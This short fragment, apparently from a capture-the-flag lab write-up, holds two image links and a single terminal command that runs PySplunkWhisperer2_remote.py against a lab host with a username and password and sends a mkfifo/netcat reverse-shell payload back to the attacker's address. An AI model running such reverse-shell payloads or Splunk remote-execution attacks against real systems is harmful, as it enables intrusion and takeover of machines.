 └─$ python3 ./PySplunkWhisperer2_remote.py --host 10.10.10.209 --username shaun --password Guitar123 --lhost 10.10.14.26 --payload "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bin/bash -i 2>&1|nc 10.10.14.26 444 >/tmp/f"